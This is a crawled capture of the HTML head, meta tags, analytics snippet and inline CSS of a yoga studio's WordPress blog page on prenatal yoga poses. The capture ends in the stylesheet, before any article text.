

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yogawithyogi.com.au/7-popular-prenatal-yoga-poses-for-healthy-mind-and-body/
body_size: 26516
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml"  lang="en-US">
<head>
<meta name="theme-color" content="#F58634" />
<meta property="og:image" content="https://www.yogawithyogi.com.au/wp-content/uploads/2023/06/Yogawithyogi-OG-IMAGE-1200-×-630-px-1.png" />
<meta name="geo.region" content="AU-NSW" />
<meta name="geo.placename" content="Sydney" />
<meta name="geo.position" content="-33.722778;151.046111" />
<meta name="ICBM" content="-33.722778, 151.046111" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P544SDP');</script>
<!-- End Google Tag Manager -->
<meta https-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>7 Popular Prenatal Yoga Poses for Healthy Mind and Body - Yoga with Yogi</title>
<link rel="icon" href="https://www.yogawithyogi.com.au/wp-content/uploads/2023/03/cropped-Yoga-with-yogi-32x32.jpg" type="image/png" sizes="16x16">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="7 Popular Prenatal Yoga Poses for Healthy Mind and Body Pregnancy is one of the most fulfilling and beautiful times. While you will be under the care of doctor and midwives, it is also the…" />
	<link rel="canonical" href="https://www.yogawithyogi.com.au/7-popular-prenatal-yoga-poses-for-healthy-mind-and-body/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 Popular Prenatal Yoga Poses for Healthy Mind and Body - Yoga with Yogi" />
	<meta property="og:description" content="7 Popular Prenatal Yoga Poses for Healthy Mind and Body Pregnancy is one of the most fulfilling and beautiful times. While you will be under the care of doctor and midwives, it is also the…" />
	<meta property="og:url" content="https://www.yogawithyogi.com.au/7-popular-prenatal-yoga-poses-for-healthy-mind-and-body/" />
	<meta property="og:site_name" content="Yoga with Yogi" />
	<meta property="article:published_time" content="2021-04-26T07:32:00+00:00" />
	<meta property="article:modified_time" content="2025-10-31T02:05:10+00:00" />
	<meta property="og:image" content="https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin_ywy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin_ywy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Yoga with Yogi &raquo; 7 Popular Prenatal Yoga Poses for Healthy Mind and Body Comments Feed" href="https://www.yogawithyogi.com.au/7-popular-prenatal-yoga-poses-for-healthy-mind-and-body/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yogawithyogi.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yogawithyogi.com.au%2F7-popular-prenatal-yoga-poses-for-healthy-mind-and-body%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yogawithyogi.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yogawithyogi.com.au%2F7-popular-prenatal-yoga-poses-for-healthy-mind-and-body%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='reusablec-block-css-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/reusable-content-blocks/includes/css/reusablec-block.css?ver=24654ff86feba2b49c80f779a40f590f' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.yogawithyogi.com.au/wp-includes/css/dist/block-library/style.min.css?ver=24654ff86feba2b49c80f779a40f590f' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.yogawithyogi.com.au/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.yogawithyogi.com.au/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.yogawithyogi.com.au/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.yogawithyogi.com.au/wp-includes/css/dist/components/style.min.css?ver=24654ff86feba2b49c80f779a40f590f' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.yogawithyogi.com.au/wp-includes/css/dist/preferences/style.min.css?ver=24654ff86feba2b49c80f779a40f590f' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.yogawithyogi.com.au/wp-includes/css/dist/block-editor/style.min.css?ver=24654ff86feba2b49c80f779a40f590f' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.yogawithyogi.com.au/wp-content/uploads/pum/pum-site-styles.css?generated=1762752915&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.yogawithyogi.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yogawithyogi.com.au/wp-json/wp/v2/posts/258" /><style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><link rel="icon" href="https://www.yogawithyogi.com.au/wp-content/uploads/2023/03/cropped-Yoga-with-yogi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.yogawithyogi.com.au/wp-content/uploads/2023/03/cropped-Yoga-with-yogi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yogawithyogi.com.au/wp-content/uploads/2023/03/cropped-Yoga-with-yogi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.yogawithyogi.com.au/wp-content/uploads/2023/03/cropped-Yoga-with-yogi-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.lead a {
    text-decoration: none;
    color: green;
}
.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
    display: none !important;
}
.new-slider .carousel-gallery{
	overflow:hidden;
}
.inner-wrap {
margin: 0% auto !Important; 
}
.bg-numbers-box-4 {
    padding: 25px 0 30px 130px;
    background: url('https://www.yogawithyogi.com.au/wp-content/uploads/2025/08/yoga-3.png') no-repeat left top;
}
.yoga-at-home h2 {
	margin: 30px auto 30px !important;
}
.grecaptcha-badge{
    display: none !important;
}
.row:before {
    display: block !important;
    content: " ";
}
.wpcf7-response-output{
	text-align:center;
}
#comments{
display:none;
}
.commentlist{
	display:none;
}
.latest-blogs .bdp-post-image-bg {
    height: unset !important;
    overflow: hidden;
}
.aiovg-title a{
	float: left;
	width:100%;
	text-align: center;
	color: #f48a3a;
}
.aiovg-pagination .page-numbers {
    color: #000;
}
span.page-numbers.current {
    color: #fff;
}
ul.wsp-aiovg_videoss-list li a,
.wsp-aiovg_categoriess-list li a{
    color: #666;
    font-size: 14px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: 500;
}

ul.wsp-aiovg_categoriess-list li,
.wsp-aiovg_categoriess-list li{
    text-transform: uppercase;
    margin-bottom: 8px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: 500;
    font-size: 14px;
    list-style: none;
